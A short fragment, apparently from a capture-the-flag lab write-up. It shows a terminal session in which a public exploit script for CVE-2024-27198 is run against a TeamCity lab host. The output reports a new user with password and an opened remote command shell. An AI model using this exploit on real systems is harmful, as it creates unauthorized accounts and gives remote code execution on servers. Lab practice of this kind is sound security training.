 (kali㉿kali)-[/media/sf_share_vm/labs/runner/CVE-2024-27198-RCE]
$ python CVE-2024-27198-RCE.py -t http://teamcity.runner.htb/ --behinder4
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: k6uxjvy7, password: CCwx7pFxc6, user ID: 17
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution